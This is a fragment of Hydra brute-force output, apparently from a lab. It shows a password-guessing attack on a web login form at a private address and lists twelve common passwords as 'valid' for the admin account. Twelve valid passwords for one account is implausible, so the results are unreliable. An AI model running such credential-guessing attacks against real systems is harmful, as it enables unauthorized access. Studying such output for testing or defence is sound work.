 [80][http-get-form] host: 192.168.100.155 login: admin password: password
[80][http-get-form] host: 192.168.100.155 login: admin password: p@ssword
[80][http-get-form] host: 192.168.100.155 login: admin password: 12345
[80][http-get-form] host: 192.168.100.155 login: admin password: 1234567890
[80][http-get-form] host: 192.168.100.155 login: admin password: Password
[80][http-get-form] host: 192.168.100.155 login: admin password: 123456
[80][http-get-form] host: 192.168.100.155 login: admin password: 1234567
[80][http-get-form] host: 192.168.100.155 login: admin password: 12345678
[80][http-get-form] host: 192.168.100.155 login: admin password: 1q2w3e4r
[80][http-get-form] host: 192.168.100.155 login: admin password: 123
[80][http-get-form] host: 192.168.100.155 login: admin password: 1
[80][http-get-form] host: 192.168.100.155 login: admin password: 12
1 of 1 target successfully completed, 12 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-07-27 15:28:24